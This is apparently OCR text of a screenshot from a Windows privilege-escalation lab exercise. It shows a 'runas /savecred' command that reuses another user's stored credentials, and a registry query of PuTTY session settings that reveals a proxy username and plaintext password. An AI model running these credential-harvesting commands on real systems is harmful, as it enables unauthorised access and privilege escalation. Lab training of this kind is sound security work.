 t_history.txt
Quick Connect
Quick Connect
Select Command Prompt
ProxyLogToTerm    REG_DWORD    0x1
End of search: 10 match(es) found.
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\S
essions\ /f "Proxy" /s
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server
ProxyExcludeList    REG_SZ
ProxyDNS    REG_DWORD    0x1
ProxyLocalhost    REG_DWORD    0x0
ProxyMethod    REG_DWORD    0x0
ProxyHost    REG_SZ    proxy
ProxyPort    REG_DWORD    0x50
ProxyUsername    REG_SZ    thom.smith
ProxyPassword    REG_SZ    CoolPass2021
ProxyTelnetCommand    REG_SZ    connect %host %port\n
ProxyLogToTerm    REG_DWORD    0x1
End of search: 10 match(es) found.
C:\Users\thm-unpriv>
9:06 AM
6/23/2025